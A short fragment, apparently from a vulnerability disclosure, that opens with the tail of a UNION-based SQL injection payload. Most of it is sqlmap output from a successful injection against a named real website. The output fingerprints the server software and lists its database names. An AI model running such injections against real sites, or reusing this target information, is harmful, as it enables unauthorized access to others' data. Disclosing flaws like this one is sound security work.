 L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[18:48:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.2.5
back-end DBMS: MySQL 5.0
[18:48:13] [INFO] fetching database names
available databases [8]:
[*] hc_club
[*] hln_club
[*] hydrondb
[*] information_schema
[*] mysql
[*] performance_schema
[*] serialnumber
[*] test
[18:48:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hydron.com.cn'
www.wooyun.org
[*] shutting down at 18:48:13